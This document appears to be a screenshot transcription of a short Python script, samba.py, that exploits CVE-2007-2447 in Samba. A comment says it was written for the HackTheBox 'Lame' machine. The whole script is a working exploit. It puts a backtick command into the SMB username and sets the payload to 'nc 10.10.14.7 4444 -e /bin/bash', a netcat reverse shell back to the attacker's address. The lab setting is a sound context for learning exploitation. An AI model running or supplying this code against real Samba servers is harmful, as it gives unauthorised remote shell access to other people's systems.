 samba.py 2 ×
home > saxon > Desktop > samba.py > buf
1 #!/usr/bin/python
2
3 """
4 CVE-2007-2447
5 For HackTheBox "Lame" Machine
6 """
7
8 import sys
9
10 from smb.SMBConnection import SMBConnection
11 from smb import smb_structs
12 smb_structs.SUPPORT_SMB2 = False
13
14 # Replace shellcode with your own
15 buf =  "nc 10.10.14.7 4444 -e /bin/bash"
16
17 username = "/=`nohup " + buf + "`"
18 password = ""
19 exploit = SMBConnection(username, password, "ABCDEFGHIJKLMNOP", "hackthebox.gr", use_ntlm_v2 = False)
20 print(exploit.connect(sys.argv[1], 445))